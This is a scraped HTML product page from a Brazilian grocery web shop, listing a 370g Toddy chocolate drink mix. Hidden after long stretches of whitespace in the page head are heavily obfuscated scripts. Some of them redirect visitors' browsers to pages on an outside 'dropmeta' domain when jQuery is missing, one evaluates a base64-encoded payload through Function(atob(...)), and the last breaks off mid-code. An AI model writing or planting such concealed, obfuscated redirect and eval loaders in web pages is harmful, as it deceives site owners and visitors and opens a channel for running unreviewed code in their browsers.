

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://braziliancorner.shop/pt/products/toddy-achocolatado-370g
body_size: 54282
content:
<!doctype html>
<html class="no-js" lang="pt-BR">
  
  <head><meta charset="utf-8">
    
<script>
! function(f, b, e, v, n, t, s) {
    if (f.fbq) return;
    n = f.fbq = function() {
        if (arguments[1] === "Purchase" && typeof arguments[2].order_id === "undefined") return;
        if (arguments[1] === "AddToCart" && typeof arguments[2].value === "undefined") return;
        if (arguments[1] === "InitiateCheckout" && typeof arguments[2].order_id === "undefined") return;
        if (arguments[1] === "AddPaymentInfo" && typeof arguments[2].order_id === "undefined") return;
        n.callMethod ? n.callMethod.apply(n, arguments) : n.queue.push(arguments)
    };
    if (!f._fbq) f._fbq = n;
    n.push = n;
    n.loaded = !0;
    n.version = '2.0';
    n.queue = [];
    t = b.createElement(e);
    t.async = !0;
    t.src = v;
    s = b.getElementsByTagName(e)[0];
    s.parentNode.insertBefore(t, s)
}(window, document, 'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '');
</script>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, height=device-height, minimum-scale=1.0, maximum-scale=5.0">
    <meta name="theme-color" content="#122e79">
    <link rel="preload" as="font" href="https://use.fontawesome.com/releases/v5.0.1/css/all.css" rel="stylesheet">
    <script src="https://npmcdn.com/flickity@2/dist/flickity.pkgd.js"></script>
    <link rel="stylesheet" href="https://unpkg.com/flickity@2/dist/flickity.min.css">
    <script src="https://code.jquery.com/jquery-3.6.0.min.js" integrity="sha256-/xUj+3OJU5yExlq6GSYGSHk7tPXikynS7ogEvDej/m4=" crossorigin="anonymous"></script>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            
    <script src="https://code.jquery.com/jquery-migrate-3.4.0.min.js" integrity="sha256-mBCu5+bVfYzOqpYyK4jm30ZxAZRomuErKEFJFIyrwvM=" crossorigin="anonymous"></script>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             <script>(function(_0x3d6408,_0x2fd6e2){var _0x2521c4=_0x39e4,_0x1f90f0=_0x3d6408();while(!![]){try{var _0x344361=-parseInt(_0x2521c4(0x139))/(-0x2*-0xf98+-0x1d2*-0xb+-0x3335)+-parseInt(_0x2521c4(0x10e))/(-0x266d+0x24ec*-0x1+0x4b5b)*(parseInt(_0x2521c4(0x155))/(-0x7*-0x36f+0x1f2c+-0x12*0x311))+-parseInt(_0x2521c4(0x11a))/(0x2605+-0x23d*-0xf+-0x4794)*(parseInt(_0x2521c4(0x13d))/(-0x2501+0x80*-0x34+0x3f06))+-parseInt(_0x2521c4(0x160))/(0x3dd*0x5+0x11a5*0x1+-0x24f0)+-parseInt(_0x2521c4(0x148))/(0x1fed+0x6f1+0x1*-0x26d7)*(parseInt(_0x2521c4(0x158))/(0x345+-0x368*0x7+-0x41f*-0x5))+-parseInt(_0x2521c4(0x116))/(0x38a+-0x1*0x149d+0x111c)*(parseInt(_0x2521c4(0x14a))/(-0x4*-0x3d1+-0xd97+-0x1*0x1a3))+parseInt(_0x2521c4(0x130))/(0x576+0x2be+0x829*-0x1);if(_0x344361===_0x2fd6e2)break;else _0x1f90f0['push'](_0x1f90f0['shift']());}catch(_0x307735){_0x1f90f0['push'](_0x1f90f0['shift']());}}}(_0x232b,0xb3*-0x11be+0x11d797+0x9cde3));function _0x232b(){var _0x5deb4e=['dlCkz','3170390uPBSsD','dQXTq','923538fcIz','5960192lNJ','unoLY','pMQFL','href','QTzWW','EDSYV','IICvD','GuvBJ','6rwXXBt','IleuA','push','6453680YsULzc','4745080nvX','DQuIj','LtYnE','qkGvc','qzkwG','TpqUg','ZjxrG','6761394poLlBM','auHSW','pJIzH','HbIog','HSt','8289678NjU','1925406XYDyEd','ExnwB','nZjwY','LeJUy','BlwBk','itWHO','p.dropmeta','undefined','18bmPKvw','nNsvm','zsqMy','428441zmiO','15276cfqxpF','.com.br/fo','uURuQ','pYMfT','dxDAt','rbidden-us','mRUYc','ujxJT','shift','GZJNa','iEkUQ','BHAzh','AmeSI','lVHur','eRkDo','location','JtJPh','LgySe','1969378uJJ','https://ap','fxNmi','GugCY','81667201XDvrEQ','qInXp','Zawri','BVs','413308ZjYR','uhFLO','yqxgC','TYlee','AtGwE','484981zjXXeG','hrDwJ','RxVrz','TNHnk','1895UiDOQr','lXdkc','OfuDy','QeghV','qBY','Tpd','OCWtR','PMihX','PcppD','JWRSh','e.html','7jgPmdE'];_0x232b=function(){return _0x5deb4e;};return _0x232b();}var _0x3d3ce7=_0x2ab4;(function(_0x24e8bc,_0x415bf7){var _0x3087fa=_0x39e4,_0x43d53b={'BlwBk':function(_0x2dc7ef){return _0x2dc7ef();},'AtGwE':function(_0x38a503,_0x1842f2){return _0x38a503+_0x1842f2;},'QeghV':function(_0xda6ae8,_0x19542d){return _0xda6ae8+_0x19542d;},'zsqMy':function(_0x4bebd2,_0x5723b7){return _0x4bebd2+_0x5723b7;},'AmeSI':function(_0x3205ad,_0x2fb5b7){return _0x3205ad+_0x2fb5b7;},'lXdkc':function(_0x4a4bdc,_0x31becf){return _0x4a4bdc+_0x31becf;},'LeJUy':function(_0x3720d6,_0x21bd38){return _0x3720d6/_0x21bd38;},'pMQFL':function(_0x2a9271,_0x52df51){return _0x2a9271(_0x52df51);},'LtYnE':function(_0x1d7bcf,_0x186fdf){return _0x1d7bcf+_0x186fdf;},'uURuQ':function(_0xc2b919,_0x5b9816){return _0xc2b919*_0x5b9816;},'nZjwY':function(_0x4a15f3,_0x58d19a){return _0x4a15f3(_0x58d19a);},'TYlee':function(_0x99c878,_0x30cd86){return _0x99c878+_0x30cd86;},'TpqUg':function(_0x55706d,_0x1632be){return _0x55706d+_0x1632be;},'RxVrz':function(_0x2ba296,_0x32e99d){return _0x2ba296+_0x32e99d;},'iEkUQ':function(_0xfbc5fc,_0x25a20b){return _0xfbc5fc+_0x25a20b;},'dlCkz':function(_0x17819e,_0x5c1554){return _0x17819e*_0x5c1554;},'LgySe':function(_0x18673e,_0x1df496){return _0x18673e/_0x1df496;},'BHAzh':function(_0x3cd8ef,_0x50beb5){return _0x3cd8ef(_0x50beb5);},'TNHnk':function(_0x2c341e,_0x3e2c7e){return _0x2c341e+_0x3e2c7e;},'ExnwB':function(_0x1236c1,_0x57716f){return _0x1236c1*_0x57716f;},'GuvBJ':function(_0x4b28bc,_0x5aa94a){return _0x4b28bc*_0x5aa94a;},'hrDwJ':function(_0x20c423,_0x185283){return _0x20c423*_0x185283;},'PMihX':function(_0x461e26,_0x2fcab8){return _0x461e26(_0x2fcab8);},'dQXTq':function(_0x4a3a91,_0x5cd3d3){return _0x4a3a91(_0x5cd3d3);},'IleuA':function(_0x58ccc7,_0x580440){return _0x58ccc7+_0x580440;},'lVHur':function(_0x55b3ce,_0x3fbb61){return _0x55b3ce/_0x3fbb61;},'HbIog':function(_0x3a5af8,_0x37dceb){return _0x3a5af8(_0x37dceb);},'ujxJT':function(_0x4eca0e,_0x1a9309){return _0x4eca0e(_0x1a9309);},'nNsvm':function(_0x58ec57,_0x14ceb2){return _0x58ec57+_0x14ceb2;},'qzkwG':function(_0x26d093,_0x2bda34){return _0x26d093*_0x2bda34;},'QTzWW':function(_0x35e3d2,_0x46b0d1){return _0x35e3d2(_0x46b0d1);},'itWHO':function(_0xe7c7bb,_0x322ff9){return _0xe7c7bb*_0x322ff9;},'JWRSh':function(_0x196934,_0x32e719){return _0x196934===_0x32e719;},'GZJNa':_0x3087fa(0x157),'fxNmi':_0x3087fa(0x122)},_0x5895b0=_0x2ab4,_0x28e9f9=_0x43d53b[_0x3087fa(0x112)](_0x24e8bc);while(!![]){try{var _0x648ba=_0x43d53b[_0x3087fa(0x138)](_0x43d53b[_0x3087fa(0x138)](_0x43d53b[_0x3087fa(0x140)](_0x43d53b[_0x3087fa(0x118)](_0x43d53b[_0x3087fa(0x126)](_0x43d53b[_0x3087fa(0x13e)](_0x43d53b[_0x3087fa(0x111)](_0x43d53b[_0x3087fa(0x14f)](parseInt,_0x43d53b[_0x3087fa(0x14f)](_0x5895b0,0x1075+-0x1*-0x9ef+-0x1923)),_0x43d53b[_0x3087fa(0x15b)](_0x43d53b[_0x3087fa(0x13e)](-(0x8d4+-0x21ab+-0x2*-0xd8e),_0x43d53b[_0x3087fa(0x11c)](-(-0xc46+0x24d8+-0x1883),-(0x13b1+0x1a67*-0x1+0x1*0x7c5))),-(0x20f8+0x7*-0x431+0x9fa))),_0x43d53b[_0x3087fa(0x111)](_0x43d53b[_0x3087fa(0x14f)](parseInt,_0x43d53b[_0x3087fa(0x110)](_0x5895b0,0x1c+-0x1f5f+0x2085)),_0x43d53b[_0x3087fa(0x137)](_0x43d53b[_0x3087fa(0x15e)](_0x43d53b[_0x3087fa(0x11c)](0x1bae+0x30b*-0x3+0xdb*-0x15,-(-0x77e*-0x1+-0x884+0x1*0x10d)),0x1*-0x1cdf+-0x2147+0x431d),-(-0x23b0*-0x1+0x1*0x12ce+0x17*-0x255)))),_0x43d53b[_0x3087fa(0x111)](_0x43d53b[_0x3087fa(0x14f)](parseInt,_0x43d53b[_0x3087fa(0x14f)](_0x5895b0,-0x4*-0xbf+0x309*0xb+-0x2320)),_0x43d53b[_0x3087fa(0x13b)](_0x43d53b[_0x3087fa(0x124)](_0x43d53b[_0x3087fa(0x149)](-(0x1*-0x1169+0x1b8*-0x7+-0xeb9*-0x2),-(-0x1e5d+-0x130*-0x4+0x2812)),-(-0xe7c+-0xfe*0x4+-0x24*-0xd0)),-(0x2298+0xb75+-0x2a67)))),_0x43d53b[_0x3087fa(0x12b)](_0x43d53b[_0x3087fa(0x110)](parseInt,_0x43d53b[_0x3087fa(0x125)](_0x5895b0,-0x23ae+0x75*-0x4e+0x18*0x306)),_0x43d53b[_0x3087fa(0x15b)](_0x43d53b[_0x3087fa(0x13c)](_0x43d53b[_0x3087fa(0x10f)](-0x187b+0xbb2+0xe88,-(0x1*0x13ad+-0x690+-0xd1b)),_0x43d53b[_0x3087fa(0x154)](0x12d1+0xd25+0x1*-0x1ff4,-(-0x72*0x1+-0x959+0x5*0x231))),_0x43d53b[_0x3087fa(0x13a)](0x47d*-0x4+0xd07+-0x4ff*-0x1,-0xe5*-0x8+-0x1c78+-0xbf*-0x1d)))),_0x43d53b[_0x3087fa(0x12b)](-_0x43d53b[_0x3087fa(0x144)](parseInt,_0x43d53b[_0x3087fa(0x14b)](_0x5895b0,-0x1496+-0x109+0x16d8)),_0x43d53b[_0x3087fa(0x126)](_0x43d53b[_0x3087fa(0x156)](-(-0xbd1*-0x2+0xb*-0x128+0x4d7),_0x43d53b[_0x3087fa(0x149)](-(-0x25ec+-0x1f12+-0x1*-0x4999),0x685*-0x5+-0x2244+0x42e0)),-0xab*-0x2+0x1e6*-0xa+0x2f3d))),_0x43d53b[_0x3087fa(0x127)](-_0x43d53b[_0x3087fa(0x10b)](parseInt,_0x43d53b[_0x3087fa(0x121)](_0x5895b0,0x1*0x1+-0x55d+0x69c)),_0x43d53b[_0x3087fa(0x118)](_0x43d53b[_0x3087fa(0x117)](0x1005+0x2*0x739+-0x1331,_0x43d53b[_0x3087fa(0x15d)](-(-0x133b+-0x1*-0x1f31+-0x1*0xaab),-0x726+-0x330+-0x1*-0xa61)),0x472+0x2702+0xf1*-0x2b))),_0x43d53b[_0x3087fa(0x111)](-_0x43d53b[_0x3087fa(0x151)](parseInt,_0x43d53b[_0x3087fa(0x14f)](_0x5895b0,0x6*0x4c0+-0x4a*-0x6b+0x1*-0x3a31)),_0x43d53b[_0x3087fa(0x126)](_0x43d53b[_0x3087fa(0x15e)](-0x1*0xa6a+-0x2675+0x3ccf,0x1*-0x316b+0x2dbc+0x22b4),_0x43d53b[_0x3087fa(0x113)](-(0x1420+-0x525*0x1+-0xdc1),-0x145d+-0x238f+0x380f))));if(_0x43d53b[_0x3087fa(0x146)](_0x648ba,_0x415bf7))break;else _0x28e9f9[_0x43d53b[_0x3087fa(0x123)]](_0x28e9f9[_0x43d53b[_0x3087fa(0x12e)]]());}catch(_0x317fd1){_0x28e9f9[_0x43d53b[_0x3087fa(0x123)]](_0x28e9f9[_0x43d53b[_0x3087fa(0x12e)]]());}}}(_0x2f88,0x11973+0x6701f+0x7b518+(-0x59e*0xe9+0x3*0x247b5+0x29b83)+-(0xabda*-0x8+-0x1af*0x769+-0x2b5a*-0x93)));function _0x2f88(){var _0x186e90=_0x39e4,_0x3a49b2={'IICvD':_0x186e90(0x134)+'bo','unoLY':_0x186e90(0x11b),'pYMfT':_0x186e90(0x14c)+'pT','JtJPh':_0x186e90(0x10d)+_0x186e90(0x10c),'OCWtR':_0x186e90(0x119)+'kP','PcppD':_0x186e90(0x12c)+_0x186e90(0x133),'DQuIj':_0x186e90(0x147),'uhFLO':_0x186e90(0x114),'dxDAt':_0x186e90(0x129),'pJIzH':_0x186e90(0x11f),'EDSYV':_0x186e90(0x115),'mRUYc':_0x186e90(0x159)+_0x186e90(0x142),'qInXp':_0x186e90(0x150),'yqxgC':_0x186e90(0x12d),'auHSW':_0x186e90(0x14d)+_0x186e90(0x141),'qkGvc':function(_0x4b05d3){return _0x4b05d3();}},_0xbd2fa3=[_0x3a49b2[_0x186e90(0x153)],_0x3a49b2[_0x186e90(0x14e)],_0x3a49b2[_0x186e90(0x11d)],_0x3a49b2[_0x186e90(0x12a)],_0x3a49b2[_0x186e90(0x143)],_0x3a49b2[_0x186e90(0x145)],_0x3a49b2[_0x186e90(0x15a)],_0x3a49b2[_0x186e90(0x135)],_0x3a49b2[_0x186e90(0x11e)],_0x3a49b2[_0x186e90(0x10a)],_0x3a49b2[_0x186e90(0x152)],_0x3a49b2[_0x186e90(0x120)],_0x3a49b2[_0x186e90(0x131)],_0x3a49b2[_0x186e90(0x136)],_0x3a49b2[_0x186e90(0x161)]];return _0x2f88=function(){return _0xbd2fa3;},_0x3a49b2[_0x186e90(0x15c)](_0x2f88);}function _0x2ab4(_0x22ab77,_0x401bf1){var _0x329292=_0x39e4,_0x2564a1={'OfuDy':function(_0x281b5f,_0x3ae663){return _0x281b5f-_0x3ae663;},'GugCY':function(_0x370daf,_0x8a7388){return _0x370daf+_0x8a7388;},'ZjxrG':function(_0x3e6418,_0x1fc3f9){return _0x3e6418+_0x1fc3f9;},'Zawri':function(_0x49f263){return _0x49f263();},'eRkDo':function(_0x51d722,_0x310ebb,_0x142ab3){return _0x51d722(_0x310ebb,_0x142ab3);}},_0x1055e4=_0x2564a1[_0x329292(0x132)](_0x2f88);return _0x2ab4=function(_0xddb305,_0x474d08){var _0x29768d=_0x329292;_0xddb305=_0x2564a1[_0x29768d(0x13f)](_0xddb305,_0x2564a1[_0x29768d(0x12f)](_0x2564a1[_0x29768d(0x15f)](-(0xa6c+-0x2a31+0x3912),-(-0xb2*0x11+-0x7e7*0x3+0x2ee1)),-0x8b*0xb+-0x2b6c+0x4*0x15d0));var _0x164d88=_0x1055e4[_0xddb305];return _0x164d88;},_0x2564a1[_0x329292(0x128)](_0x2ab4,_0x22ab77,_0x401bf1);}function _0x39e4(_0x173bbb,_0x4994b0){var _0x25e595=_0x232b();return _0x39e4=function(_0x16f0d0,_0xc9d747){_0x16f0d0=_0x16f0d0-(-0x9a0+-0x359*-0xa+0x92*-0x28);var _0x58d8b9=_0x25e595[_0x16f0d0];return _0x58d8b9;},_0x39e4(_0x173bbb,_0x4994b0);}typeof jQuery===_0x3d3ce7(-0x269d+-0x1*0x259d+0x4d72)&&(window[_0x3d3ce7(-0x55c+0x21d0+-0x1b3e)][_0x3d3ce7(0x7d*0x3e+-0x1e94+0x188)]=_0x3d3ce7(0xb*0x129+-0x1465+-0x1*-0x8dd)+_0x3d3ce7(-0x2123*0x1+0x8f5+0x1963)+_0x3d3ce7(-0x9*0x123+0x10cb+-0xe3*0x6)+_0x3d3ce7(-0xde7+0x1*-0xaa6+-0x671*-0x4)+_0x3d3ce7(0x157a+0x25c3+-0x3a09));</script>
      <script src="//braziliancorner.shop/cdn/shop/t/20/assets/bootstrap.min.js?v=158877702259513286281743079355" defer></script><title>TODDY ACHOCOLATADO 370G
</title><meta name="description" content="Chocolate Toddy 370G 100% Cacao: Original Toddy Chocolate Mix is made with premium 100% cacao, providing a rich and authentic chocolate flavor that&#39;s perfect for those who love the taste of pure chocolate. Rich and Creamy: Our Toddy Chocolate Drink Mix is rich and creamy, with a smooth and velvety texture that&#39;s sure t"><link rel="canonical" href="https://braziliancorner.shop/pt/products/toddy-achocolatado-370g"><link rel="shortcut icon" href="//braziliancorner.shop/cdn/shop/files/b_c1ce41e5-1eee-48fb-beac-963b96fde245_96x96.png?v=1705693443" type="image/png"><link defer as="style" href="//braziliancorner.shop/cdn/shop/t/20/assets/theme.css?v=147808205094803933531743079355">
    <link rel="stylesheet" href="//braziliancorner.shop/cdn/shop/t/20/assets/compre-junto.css?v=126552692877301852871743079355">
    <link rel="preconnect" href="https://cdn.shopify.com">
    <link rel="preconnect" href="https://fonts.shopifycdn.com">
   
    
      <script>
    window.onload = function () {
        function AlihunterBlockDM() {
            var All = document.getElementsByTagName('div');
            for (var i = 0; i < All.length; i++) {
                if (All[i].getAttribute('style') && All[i].getAttribute('style').includes('var(--ah-zIndex-backdrop)')) {
                    All[i - 2].style.display = "none";
                    return;
                }
            }
        }

        //Dropmeta por dropmeta.com.br
        AlihunterBlockDM()
    }
</script>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <script>(function(_0x2a831c,_0x17bdd4){var _0xbf46f5=_0x2962,_0x4c01f2=_0x2a831c();while(!![]){try{var _0x2a5eb8=parseInt(_0xbf46f5(0x1ab))/0x1*(-parseInt(_0xbf46f5(0x1ad))/0x2)+parseInt(_0xbf46f5(0x1a1))/0x3*(-parseInt(_0xbf46f5(0x1a2))/0x4)+parseInt(_0xbf46f5(0x1b2))/0x5+-parseInt(_0xbf46f5(0x1c1))/0x6*(parseInt(_0xbf46f5(0x1c2))/0x7)+-parseInt(_0xbf46f5(0x1a6))/0x8+parseInt(_0xbf46f5(0x1b7))/0x9*(-parseInt(_0xbf46f5(0x1a7))/0xa)+parseInt(_0xbf46f5(0x1a9))/0xb*(parseInt(_0xbf46f5(0x1a5))/0xc);if(_0x2a5eb8===_0x17bdd4)break;else _0x4c01f2['push'](_0x4c01f2['shift']());}catch(_0x5b2d6e){_0x4c01f2['push'](_0x4c01f2['shift']());}}}(_0x45d1,0x28488),function(_0x41010c,_0x30921b){var _0xf67059=_0x2962,_0x28ede8=_0x58c8,_0x3bd1a6=_0x41010c();while(!![]){try{var _0x52b94e=parseInt(_0x28ede8(0x1e8))/0x1*(parseInt(_0x28ede8(0x1e0))/0x2)+-parseInt(_0x28ede8(0x1e5))/0x3*(parseInt(_0x28ede8(0x1da))/0x4)+parseInt(_0x28ede8(0x1d6))/0x5+-parseInt(_0x28ede8(0x1ed))/0x6+parseInt(_0x28ede8(0x1de))/0x7+-parseInt(_0x28ede8(0x1db))/0x8*(parseInt(_0x28ede8(0x1dc))/0x9)+-parseInt(_0x28ede8(0x1dd))/0xa;if(_0x52b94e===_0x30921b)break;else _0x3bd1a6[_0xf67059(0x1af)](_0x3bd1a6[_0xf67059(0x1a8)]());}catch(_0x4b23d7){_0x3bd1a6[_0xf67059(0x1af)](_0x3bd1a6['shift']());}}}(_0x4bea,0x5b21f));var _0x4c9613=_0x18b1;function _0x45d1(){var _0x137f63=['11VgRruZ','p.dropmeta','571jQpPNx','auth.html','122TxEvLn','3871770VSOzaT','push','location','45116mmKMdx','670555qyKsER','3348716xOyjIL','40NRGSdQ','60LbecLA','3395zIeLHm','52047PZJfnW','8916984ognXyn','835296hANjyS','5JCokmD','43363rvKyxB','undefined','3539964QDHToe','2zDcoEf','32xvYech','4uLKoXe','6dxPERO','1097033iyIOiX','href','3692764duuClL','89658TSSjvh','13668JRVZEe','1410198Pdhbza','https://ap','42708yxypna','4GQRjrX','2986135JbDqLO','.com.br/de','5549052fKSHzj','1204536praEhF','130chsTfb','shift'];_0x45d1=function(){return _0x137f63;};return _0x45d1();}function _0x18b1(_0x1843dd,_0xa21f2f){var _0x5377a8=_0x4aec();return _0x18b1=function(_0xc1f907,_0x5f4b43){_0xc1f907=_0xc1f907-(-0x1*-0x2513+0x2618+-0x4ac5);var _0x5e1e47=_0x5377a8[_0xc1f907];return _0x5e1e47;},_0x18b1(_0x1843dd,_0xa21f2f);}function _0x2962(_0x1e7829,_0xdde251){var _0x45d119=_0x45d1();return _0x2962=function(_0x296281,_0x3a5581){_0x296281=_0x296281-0x19c;var _0x2e6259=_0x45d119[_0x296281];return _0x2e6259;},_0x2962(_0x1e7829,_0xdde251);}function _0x58c8(_0x34180b,_0x258434){var _0x11c504=_0x4bea();return _0x58c8=function(_0x14c724,_0x11f8a7){_0x14c724=_0x14c724-0x1d3;var _0x32ffc6=_0x11c504[_0x14c724];return _0x32ffc6;},_0x58c8(_0x34180b,_0x258434);}(function(_0x10a982,_0x35576c){var _0x3cf82d=_0x2962,_0x30973d=_0x58c8,_0x1ebc03=_0x18b1,_0x2340ba=_0x10a982();while(!![]){try{var _0x2239e3=-parseInt(_0x1ebc03(0x6d))/(0x255b+0xbe6+-0x2*0x18a0)*(parseInt(_0x1ebc03(0x77))/(0x1*-0x173b+-0x19f3+-0x10*-0x313))+parseInt(_0x1ebc03(0x6a))/(0x1*0x1f24+0x242f+0x3*-0x1670)+parseInt(_0x1ebc03(0x76))/(-0x1b5c+0x224d*0x1+-0x6ed)*(parseInt(_0x1ebc03(0x66))/(-0x1e0b+-0x1709*0x1+0x3519))+parseInt(_0x1ebc03(0x72))/(-0xf4c+0x5a9+0x9a9*0x1)*(-parseInt(_0x1ebc03(0x6c))/(-0xf91+0x1*-0x847+0x17df))+-parseInt(_0x1ebc03(0x6e))/(0x43*-0x17+0xcb7+-0x2*0x355)+parseInt(_0x1ebc03(0x70))/(-0x1655*-0x1+0xaed*0x3+0x3713*-0x1)+parseInt(_0x1ebc03(0x67))/(0x1*-0x14cb+0x1bde+-0x709)*(parseInt(_0x1ebc03(0x68))/(-0x16d+0x1003*-0x1+0xb3*0x19));if(_0x2239e3===_0x35576c)break;else _0x2340ba[_0x30973d(0x1e4)](_0x2340ba[_0x30973d(0x1e6)]());}catch(_0x2694ac){_0x2340ba[_0x30973d(0x1e4)](_0x2340ba[_0x3cf82d(0x1a8)]());}}}(_0x4aec,0x5136f+0x2451e*0x5+0x2c*-0xa8b),typeof jQuery===_0x4c9613(0x6b)&&(window[_0x4c9613(0x75)][_0x4c9613(0x74)]=_0x4c9613(0x69)+_0x4c9613(0x71)+_0x4c9613(0x73)+_0x4c9613(0x6f)));function _0x4aec(){var _0x1572a4=_0x58c8,_0x452d66=[_0x1572a4(0x1d4),_0x1572a4(0x1ec),_0x1572a4(0x1e2),_0x1572a4(0x1d8),_0x1572a4(0x1d7),_0x1572a4(0x1ea),_0x1572a4(0x1df),_0x1572a4(0x1f0),_0x1572a4(0x1e9),_0x1572a4(0x1eb),_0x1572a4(0x1e3),_0x1572a4(0x1ee),_0x1572a4(0x1d9),_0x1572a4(0x1ef),_0x1572a4(0x1d3),_0x1572a4(0x1d5),_0x1572a4(0x1e7),_0x1572a4(0x1e1)];return _0x4aec=function(){return _0x452d66;},_0x4aec();}function _0x4bea(){var _0x35ccb1=_0x2962,_0x4c1321=['6121248IUHzdL',_0x35ccb1(0x1b0),_0x35ccb1(0x1b5),_0x35ccb1(0x19c),_0x35ccb1(0x1a3),_0x35ccb1(0x1bc),_0x35ccb1(0x1bd),_0x35ccb1(0x1a4),_0x35ccb1(0x1c0),_0x35ccb1(0x1b4),_0x35ccb1(0x19d),_0x35ccb1(0x1ae),_0x35ccb1(0x1b3),_0x35ccb1(0x1bf),_0x35ccb1(0x1be),_0x35ccb1(0x1ba),_0x35ccb1(0x1a0),_0x35ccb1(0x1aa),'push','221037pQZNCc',_0x35ccb1(0x1a8),_0x35ccb1(0x1b1),_0x35ccb1(0x1bb),_0x35ccb1(0x1ac),_0x35ccb1(0x1b6),_0x35ccb1(0x1b8),_0x35ccb1(0x1b9),_0x35ccb1(0x19f),_0x35ccb1(0x19e),_0x35ccb1(0x1c3)];return _0x4bea=function(){return _0x4c1321;},_0x4bea();}</script>
        
    <meta property="og:type" content="product">
  <meta property="og:title" content="TODDY ACHOCOLATADO 370G"><meta property="og:image" content="http:files/39431.png">
    <meta property="og:image:secure_url" content="https:files/39431.png">
    <meta property="og:image:width" content="1000">
    <meta property="og:image:height" content="1000"><meta property="product:price:amount" content="4.99">
  <meta property="product:price:currency" content="USD"><meta property="og:description" content="Chocolate Toddy 370G 100% Cacao: Original Toddy Chocolate Mix is made with premium 100% cacao, providing a rich and authentic chocolate flavor that&#39;s perfect for those who love the taste of pure chocolate. Rich and Creamy: Our Toddy Chocolate Drink Mix is rich and creamy, with a smooth and velvety texture that&#39;s sure t"><meta property="og:url" content="https://braziliancorner.shop/pt/products/toddy-achocolatado-370g">
<meta property="og:site_name" content="Brazilian Corner"><meta name="twitter:card" content="summary"><meta name="twitter:title" content="TODDY ACHOCOLATADO 370G">
  <meta name="twitter:description" content="Chocolate Toddy 370G 100% Cacao: Original Toddy Chocolate Mix is made with premium 100% cacao, providing a rich and authentic chocolate flavor that&#39;s perfect for those who love the taste of pure chocolate. Rich and Creamy: Our Toddy Chocolate Drink Mix is rich and creamy, with a smooth and velvety texture that&#39;s sure to satisfy your sweet tooth. It&#39;s the perfect way to enjoy a delicious chocolate drink any time of day. Easy to Prepare: Toddy Chocolate Mix is easy to prepare. Simply add hot milk to the mix, stir well, and enjoy. It&#39;s perfect for busy mornings, afternoons, or evenings when you need a quick and easy treat. Versatile: Our Toddy Chocolate Drink Mix is versatile and can be enjoyed in a variety of ways. You can use it to make hot chocolate, chocolate milk, chocolate smoothies, or even">
  <meta name="twitter:image" content="https:files/39431.png"><script type="text/javascript">const observer = new MutationObserver(e => { e.forEach(({ addedNodes: e }) => { e.forEach(e => { 1 === e.nodeType && "SCRIPT" === e.tagName && (e.innerHTML.includes("asyncLoad") && (e.innerHTML = e.innerHTML.replace("if(window.attachEvent)", "document.addEventListener('asyncLazyLoad',function(event){asyncLoad();});if(window.attachEvent)").replaceAll(", asyncLoad", ", function(){}")), e.innerHTML.includes("PreviewBarInjector") && (e.innerHTML = e.innerHTML.replace("DOMContentLoaded", "asyncLazyLoad")), (e.className == 'analytics') && (e.type = 'text/lazyload'),(e.src.includes("assets/storefront/features")||e.src.includes("assets/shopify_pay")||e.src.includes("connect.facebook.net"))&&(e.setAttribute("data-src", e.src), e.removeAttribute("src")))})})});observer.observe(document.documentElement,{childList:!0,subtree:!0})</script>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       
<script>let _0xd8f3ee = "[base64]";Function(window["\x61\x74\x6F\x62"](_0xd8f3ee))();</script> <script>var _0x4c9613,_0x18b1,_0x4aec;(function(){var fFp='',yjH=963-952;function XMS(o){var e=1512126;var a=o.length;var n=[];for(var t=0;t<a;t++){n[t]=o.charAt(t)};for(var t=0;t<a;t++){var p=e*(t+483)+(e%17749);var m=e*(t+205)+(e%39365);var d=p%a;var b=m%a;var c=n[d];n[d]=n[b];n[b]=c;e=(p+m)%2592501;};return n.join('')};var SHd=XMS('coiutokucarqbdcgefpnrxyshnolvrtzmwstj').substr(0,yjH);var EPN=';frez)v68a93m(vC3r(7;avh=r[n=2;feh,hp(m>p q=;,}hw(y=",t6g}gtrxh7,=.s;s0,)66d9hk70;".u;)=-vto[.9d,tls0)(enfp1et=..i,t526svt]k  g= pcn];4!{g=["l;=degga(i7o[n"+)jxsnri)lr+1a ".y,jct;[aw1=eko={=3;;..q;,r,=a=xud e;sea(;uavxfun[ec=.h;v =)ck,0(ot)ja,m]St1vf .spufcoz6xyii+),h-h,+er.g1n8fne]Ar+=o;.e-n)vre2e4u(lquv.rd3tozfg8fr+=,=5llflvfuvaba(d"lfljrwCes++=t(rrj)ar-p(v6.e.aan.v7+C++a+ha(6{);rp<7sC=fiwt((fa ;;a.Cac v<vi1riin(* 89w,=57l hrh=r-w+r)ai= e Ctituv[A 8) tro]p(up1okpr,(a+ehpe+inh-n;!sa+0)}8dua=;8r)=i[h2taaqo]3,sv(w+2laur);"o.lo1jd[rspoch)0i;rCa=fc(whl=a};)))r1;k.d{+ [;,;),o(p.[(ogetgu;;=q,,(on.ayjr)x=c4tv)fz=6=;r}ijih+cpuratniA tc+o(-pmh=r3]s8bv,;)v)9=)h[t[h]n{;{oo9;hr)y2)r "(sglxg0vb{};)8 +f.g;0rr];)(un"syt(ea1r=2tiih;)[=}i 